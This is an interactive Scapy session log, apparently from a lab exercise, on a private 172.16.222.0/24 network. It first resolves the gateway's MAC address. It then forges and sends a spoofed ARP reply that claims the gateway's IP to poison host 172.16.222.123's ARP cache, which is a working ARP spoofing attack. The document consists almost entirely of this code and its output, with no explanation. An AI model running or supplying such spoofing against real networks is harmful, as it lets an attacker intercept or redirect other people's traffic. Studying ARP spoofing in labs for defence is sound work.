 >>> arpbroadcast = Ether()/ARP(op=1,pdst="172.16.222.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
  dst= 08:00:27:df:22:5b
  src= 08:00:27:02:c5:a1
  type= ARP
###[ ARP ]###
     hwtype= 0x1
     ptype= IPv4
     hwlen= None
     plen= None
     op= who-has
     hwsrc= 08:00:27:02:c5:a1
     psrc= 172.16.222.102
     hwdst= 00:00:00:00:00:00
     pdst= 172.16.222.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> print(gw_mac)
08:00:27:df:22:5b
>>> arpspoofed=ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.123", hwdst="08:00:27:02:c5:a1")
>>> arpspoofed.show()
###[ ARP ]###
  hwtype= 0x1
  ptype= IPv4
  hwlen= None
  plen= None
  op= is-at
  hwsrc= 08:00:27:02:c5:a1
  psrc= 172.16.222.1
  hwdst= 08:00:27:02:c5:a1
  pdst= 172.16.222.123
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> send(arpspoofed)
.
Sent 1 packets.
>>>